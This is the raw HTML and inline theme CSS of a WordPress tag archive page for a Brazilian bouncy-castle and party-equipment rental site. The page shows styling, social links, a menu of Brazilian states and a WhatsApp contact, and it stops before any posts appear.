div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#323232}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:45px;height:45px;line-height:45px}#scroll-top{font-size:31px}#scroll-top .owp-icon{width:31px;height:31px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#eeee22}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#049ee0}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffffff}/* Typography */body{font-family:Yantramanav;font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:60px;line-height:1.4;font-weight:600}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-size:14px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tag tag-locacao-cama-elastica-zona-sudeste-curitiba-pr tag-8199 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar elementor-default elementor-kit-1805" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					Siga Nos nas Redes Sociais
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Links sociais">

		<li class="oceanwp-twitter"><a href="https://twitter.com/login?lang=pt" aria-label="X (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://pt-br.facebook.com/" aria-label="Facebook (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/?hl=pt-br" aria-label="Instagram (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-three clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://alugaparkcuiaba.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png" class="custom-logo" alt="futebol de sabão toboga escorregador cuiaba" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png 500w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-150x150.png 150w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">inicio futebol de sabão tobogã cuiaba</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link"><span class="text-wrap">Sobre</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link"><span class="text-wrap">clica aqui todos preços</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link"><span class="text-wrap">whatsapp 65 9 9292-3099</span></a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link"><span class="text-wrap">clica aqui todas fotos</span></a></li><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">ESCOLHER O ESTADO<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link"><span class="text-wrap">Acre</span></a></li>	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link"><span class="text-wrap">Alagoas</span></a></li>	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link"><span class="text-wrap">Amapá</span></a></li>	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link"><span class="text-wrap">Bahia</span></a></li>	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link"><span class="text-wrap">Ceará</span></a></li>	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link"><span class="text-wrap">Distrito Federal</span></a></li>	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link"><span class="text-wrap">Espirito Santo</span></a></li>	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link"><span class="text-wrap">Goiás</span></a></li>	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link"><span class="text-wrap">Maranhão</span></a></li>	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link"><span class="text-wrap">CUIABA Mato Grosso</span></a></li>	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link"><span class="text-wrap">Mato Grosso do Sul</span></a></li>	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link"><span class="text-wrap">Minas Gerais</span></a></li>	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link"><span class="text-wrap">Pará</span></a></li>	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link"><span class="text-wrap">Paraíba</span></a></li>	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link"><span class="text-wrap">Paraná</span></a></li>	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link"><span class="text-wrap">Pernambuco</span></a></li>	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link"><span class="text-wrap">Piauí</span></a></li>	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link"><span class="text-wrap">Rio de Janeiro</span></a></li>	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link"><span class="text-wrap">Rio Grande do Norte</span></a></li>	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link"><span class="text-wrap">Rio Grande do Sul</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link"><span class="text-wrap">Rondônia</span></a></li>	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link"><span class="text-wrap">Roraima</span></a></li>	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link"><span class="text-wrap">Santa Catarina</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link"><span class="text-wrap">São Paulo</span></a></li>	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link"><span class="text-wrap">Sergipe</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link"><span class="text-wrap">Tocantins</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://alugaparkcuiaba.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://alugaparkcuiaba.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/">inicio futebol de sabão tobogã cuiaba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/">clica aqui todos preços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/">whatsapp 65 9 9292-3099</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/">clica aqui todas fotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/">ESCOLHER O ESTADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/">Acre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/">Alagoas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/">Amapá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/">Bahia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/">Distrito Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/">Espirito Santo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/">Goiás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/">Maranhão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/">CUIABA Mato Grosso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/">Mato Grosso do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/">Minas Gerais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/">Pará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/">Paraíba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/">Paraná</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/">Pernambuco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/">Piauí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/">Rio Grande do Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/">Rio Grande do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/">Rondônia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/">Roraima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/">Santa Catarina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/">São Paulo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/">Sergipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/">Tocantins</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://alugaparkcuiaba.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">locacao cama elastica zona sudeste curitiba pr</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
